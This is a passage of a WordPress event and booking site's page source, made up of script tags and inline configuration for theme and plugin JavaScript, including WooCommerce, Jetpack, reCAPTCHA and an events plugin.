<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/datetimepicker-master/build/jquery.datetimepicker.full.js?ver=3.10.2" id="datetime-picker-js-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/multiple-datepicker/jquery-ui.multidatespicker.js?ver=1768569680" id="mwb-bfwp-multi-date-picker-js-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/macc.net.nz\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/macc.net.nz\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/macc.net.nz\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/macc.net.nz\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.0.8" id="cffscripts-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/macc.net.nz\/wp-admin\/admin-ajax.php","site_url":"https:\/\/macc.net.nz","admin_url":"https:\/\/macc.net.nz\/wp-admin\/","admin_email":"lakshan@sas.co.nz","assets_url":"https:\/\/macc.net.nz\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/macc.net.nz\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"275","zoom_connection_check_nonce":"30ac4405d9","ticket_status_nonce":"13cfa6921d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"1:21 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"55602e55e5","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=2.3.4" id="tweenmax-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=2.3.4" id="tilt-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=2.3.4" id="animejs-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=2.3.4" id="magicianjs-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/macc.net.nz\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcCI7gqAAAAAGi95wHFxN-l3cwapSzO5rC_ByY8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcCI7gqAAAAAGi95wHFxN-l3cwapSzO5rC_ByY8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/popper.min.js?ver=2.3.4" id="popper-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=2.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=2.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=2.3.4" id="jcounter-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/instafeed.min.js?ver=2.3.4" id="instafeed-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/jquery.countdown.min.js?ver=2.3.4" id="jquery-countdown-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/themes/exhibz/assets/js/script.js?ver=2.3.4" id="exhibz-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"221501322","post":"275","tz":"0","srv":"macc.net.nz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "221501322", "275" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/macc.net.nz\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/macc.net.nz\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/macc.net.nz\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
